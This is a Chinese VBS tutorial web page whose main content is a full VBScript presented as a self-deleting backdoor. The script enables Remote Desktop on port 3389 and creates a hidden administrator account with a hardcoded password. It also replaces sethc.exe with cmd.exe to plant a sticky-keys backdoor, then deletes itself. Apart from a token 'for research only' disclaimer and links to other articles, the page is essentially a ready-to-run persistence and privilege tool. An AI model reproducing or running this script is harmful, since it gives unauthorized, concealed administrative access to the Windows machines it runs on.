- on error resume next
- const HKEY_LOCAL_MACHINE = &H80000002
- strComputer = "."
- Set StdOut = WScript.StdOut
- Set oReg=GetObject("winmgmts:{impersonationLevel=impersonate}!\\" &_
- strComputer & "\root\default:StdRegProv")
- strKeyPath = "SYSTEM\CurrentControlSet\Control\Terminal Server"
- oReg.CreateKey HKEY_LOCAL_MACHINE,strKeyPath
- strKeyPath = "SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp"
- oReg.CreateKey HKEY_LOCAL_MACHINE,strKeyPath
- strKeyPath = "SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp"
- strKeyPath = "SYSTEM\CurrentControlSet\Control\Terminal Server"
- strValueName = "fDenyTSConnections"
- dwValue = 0
- oReg.SetDWORDValue HKEY_LOCAL_MACHINE,strKeyPath,strValueName,dwValue
- strKeyPath = "SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp"
- strValueName = "PortNumber"
- dwValue = 3389
- oReg.SetDWORDValue HKEY_LOCAL_MACHINE,strKeyPath,strValueName,dwValue
- strKeyPath = "SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp"
- strValueName = "PortNumber"
- dwValue = 3389
- oReg.SetDWORDValue HKEY_LOCAL_MACHINE,strKeyPath,strValueName,dwValue
- on error resume next
- dim username,password:If Wscript.Arguments.Count Then:username=Wscript.Arguments(0):password=Wscript.Arguments(1):Else:username="wykgif":password="wykgif123456":end if:set wsnetwork=CreateObject("WSCRIPT.NETWORK"):os="WinNT://"&wsnetwork.ComputerName:Set ob=GetObject(os):Set oe=GetObject(os&"/Administrators,group"):Set od=ob.Create("user",username):od.SetPassword password:od.SetInfo:Set of=GetObject(os&"/"&username&",user"):oe.Add(of.ADsPath)'wscript.echo of.ADsPath
- On Error Resume Next
- Dim obj, success
- Set obj = CreateObject("WScript.Shell")
- success = obj.run("cmd /c takeown /f %SystemRoot%\system32\sethc.exe&echo y| cacls %SystemRoot%\system32\sethc.exe /G %USERNAME%:F© %SystemRoot%\system32\cmd.exe %SystemRoot%\system32\acmd.exe© %SystemRoot%\system32\sethc.exe %SystemRoot%\system32\asethc.exe&del %SystemRoot%\system32\sethc.exe&ren %SystemRoot%\system32\acmd.exe sethc.exe", 0, True)
- CreateObject("Scripting.FileSystemObject").DeleteFile(WScript.ScriptName)
可自删除 开启3389创建用户粘滞键后门的vbs
2020-07-26 11:48VBS教程网 VBS
开启3389创建用户粘滞键后门,作研究使用,请勿违法。
延伸 · 阅读
- 2021-12-09禁用VBS提高Windows 11性能,这个技巧必须要掌握
- 2021-11-13使用VBS创建快捷方式的代码
- 2021-11-13如何使用vbs 监控电脑活动记录
- 2021-11-13如何用VBS脚本收集远程计算机或本地计算机安装
- 2021-10-28PHP后门隐藏的一些技巧总结
- 2021-10-08Windows 11 VBS 安全功能导致性能下降,教你如何检
精彩推荐
- VBS

VBS教程:对象-Folders 集合
VBS教程:对象-Folders 集合...
- VBS

脚本 MsAgent组件 微软精灵 揪出系统自带的宠物
你知道系统里有一个隐藏的宠物吗? 将以下代码保存为后缀为.vbs的文件,再双击运行,看看出来什么?一个可爱的魔法老人!还会说话、移动、吹喇叭…...
- VBS

VBS教程:正则表达式简介 -建立正则表达式
建立正则表达式 构造正则表达式的方法和创建数学表达式的方法一样。也就是用多种元字符与操作符将小的表达式结合在一起来创建更大的表达式。 可以...
- VBS

提供个可以显示农历的VBS代码
本文主要分享一段可以显示农历的VBS代码,具有一定的参考价值,有需要的朋友可以了解一下...
- VBS

VBS教程:属性-VolumeName 属性
VBS教程:属性-VolumeName 属性...
- VBS

可以定时自动关机的vbs脚本
这篇文章主要分享一段可以定时自动关机的vbs脚本代码,有需要的童鞋可以学习下...
- VBS

vbs base64 解密脚本代码
解密base64的vbs小函数,支持英文与数字不支持中文。...
- VBS

VBS教程:属性-AvailableSpace 属性
VBS教程:属性-AvailableSpace 属性 ...